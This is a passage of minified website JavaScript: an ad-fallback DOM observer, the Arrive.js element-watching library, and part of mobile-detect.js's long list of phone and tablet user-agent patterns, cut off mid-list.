var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
{attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet 